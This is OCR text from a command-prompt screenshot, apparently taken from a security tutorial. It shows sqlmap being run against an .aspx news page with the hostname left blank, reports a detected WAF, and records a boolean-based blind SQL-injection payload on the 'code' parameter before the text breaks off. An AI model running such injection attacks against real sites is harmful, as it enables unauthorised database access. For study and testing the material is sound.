 选择C:\WINDOWS\system32\cmd.exe
C:\Users\yxz15>cd..
C:\Users>cd..
C:\>cd C:\Software\Program Software\Python\sqlmap
C:\Software\Program Software\Python\sqlmap>python sqlmap.py -u "http:// /NewsReport/tztgxx.aspx?c
ode=115"
{1.1.6.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:45:31
[22:45:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:45:31] [INFO] testing connection to the target URL
[22:45:32] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=115' AND 1327=1327 AND 'QNol'='QNol
Type: stacked queries
娜璋AI安全之家